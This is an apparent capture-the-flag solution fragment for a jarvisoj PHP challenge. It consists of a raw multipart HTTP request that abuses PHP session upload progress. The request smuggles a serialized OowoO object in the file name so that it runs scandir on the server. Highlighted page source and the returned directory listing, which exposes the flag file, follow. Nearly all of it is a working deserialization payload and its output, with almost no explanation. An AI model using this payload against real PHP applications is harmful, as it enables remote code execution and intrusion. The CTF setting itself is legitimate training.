 POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
Content-Length: 369
Cache-Control: max-age=0
Origin: http://www.session-serialize.com
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryES4BnPEE2HFld6TL
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://www.session-serialize.com/
Cookie: PHPSESSID=ldtqvecgrmmqip1e0tda1caip0; path=/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryES4BnPEE2HFld6TL
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123
------WebKitFormBoundaryES4BnPEE2HFld6TL
Content-Disposition: form-data; name="file"; filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";
s:36:\"print_r(scandir(dirname(__FILE__)));\";}"
Content-Type: text/plain
------WebKitFormBoundaryES4BnPEE2HFld6TL--
<span style="color: #0000BB">$m&nbsp;</span>
<span style="color: #007700">=&nbsp;new&nbsp;</span>
<span style="color: #0000BB">OowoO</span>
<span style="color: #007700">();<br />
}<br />
else<br />
{<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">highlight_string</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">file_get_contents</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">'index.php'</span>
<span style="color: #007700">));<br />
}<br />
</span>
<span style="color: #0000BB">?&gt;<br />
</span>
14 </span>
15 </code>
Array
16 (
17 [0] => .
18 [1] => ..
19 [2] => Here_1s_7he_fl4g_buT_You_Cannot_see.php
20 [3] => index.php
21 [4] => phpinfo.php
22 )
23